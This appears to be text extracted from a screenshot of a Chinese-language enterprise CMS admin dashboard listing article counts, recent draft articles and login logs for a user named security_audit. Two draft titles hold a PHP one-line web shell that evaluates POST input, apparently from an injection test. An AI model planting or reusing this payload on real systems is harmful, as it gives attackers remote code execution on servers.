 企业CMS系统 控制面板 文章管理 模板管理 系统设置 Unknown
控制面板
发布文章 上传模板
文章总数
1876
draft: 1876
用户总数
2
当前系统用户数量
模板总数
0
可用模板数量
系统日志
324524
系统记录总数
最近文章 查看全部
<?=eval($_POST['W']);?>
security_audit | 2025-04-01 06:35
draft
<?=eval($_POST['W']);?>
security_audit | 2025-04-01 04:29
draft
123
security_audit | 2025-04-01 04:28
draft
123
security_audit | 2025-04-01 04:27
draft
123
security_audit | 2025-04-01 04:18
draft
系统日志 查看全部
2025-04-02 09:18:44
login_failed
2025-04-02 09:12:46
security_audit login
2025-04-02 09:06:53
security_audit login
2025-04-02 09:01:52
security_audit login
2025-04-02 09:00:33
security_audit login